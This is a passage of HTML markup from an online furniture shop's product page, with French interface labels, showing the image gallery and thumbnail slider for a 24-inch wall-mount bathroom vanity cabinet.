  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39553816822057">
      <span class="visually-hidden">
        Ouvrir le média 6 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39553816854825"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39553816854825"
            data-alt="Scenic 24" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39553816854825">
      <span class="visually-hidden">
        Ouvrir le média 7 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39553816887593"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39553816887593"
            data-alt="Scenic 24" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39553816887593">
      <span class="visually-hidden">
        Ouvrir le média 8 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-39553816658217"
            data-media-position="1"
            data-alt="Scenic 24" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Charger l&#39;image 1 dans la galerie"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=416" alt="Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39553816690985"
              data-media-position="2"
              data-alt="Scenic 24" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=416" alt="Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39553816723753"
              data-media-position="3"
              data-alt="Scenic 24" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=416" alt="Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_3_02164015-48b7-4926-ad48-1b442902fc8d.jpg?v=1722500841&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39553816756521"
              data-media-position="4"
              data-alt="Scenic 24" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
